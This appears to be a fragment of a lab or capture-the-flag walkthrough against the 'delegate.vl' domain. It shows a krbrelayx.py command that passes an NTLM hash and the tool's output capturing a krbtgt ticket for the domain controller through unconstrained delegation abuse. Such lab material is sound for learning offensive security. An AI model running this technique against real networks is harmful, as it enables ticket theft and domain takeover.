 └─$ sudo python3 krbrelayx.py -hashes :fa0c39088858443e31cf449a9da745ba --target dc1.delegate.vl
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in attack mode to single host
[*] Running in unconstrained delegation abuse mode using the specified credentials.
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up DNS Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 10.10.79.151
[*] Got ticket for DC1$@DELEGATE.VL [krbtgt@DELEGATE.VL]
[*] Saving ticket in DC1$@DELEGATE.VL_krbtgt@DELEGATE.VL.ccache